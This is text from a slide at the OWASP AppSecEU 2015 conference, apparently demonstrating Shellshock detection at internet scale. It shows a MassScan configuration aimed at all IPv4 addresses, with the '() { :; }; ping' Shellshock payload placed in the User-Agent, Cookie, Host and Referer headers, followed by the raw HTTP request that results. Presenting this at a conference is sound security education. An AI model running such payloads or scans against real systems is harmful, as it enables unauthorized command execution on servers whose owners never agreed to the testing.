 MassScan Example
– target-ip = 0.0.0.0/0
– port = 80
– banners = true
– http-user-agent = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
– http-header[Cookie] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
– http-header[Host] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
– http-header[Referer] = () { :; }; ping -c 3 xxx.xxx.xxx.xxx
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
User-Agent: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
Referer: () { :; }; ping -c 3 xxx.xxx.xxx.xxx
Connection: keep-alive
? < + > Type a search term 0 matches
OWASP AppSecEU 15
Amsterdam, The Netherlands
39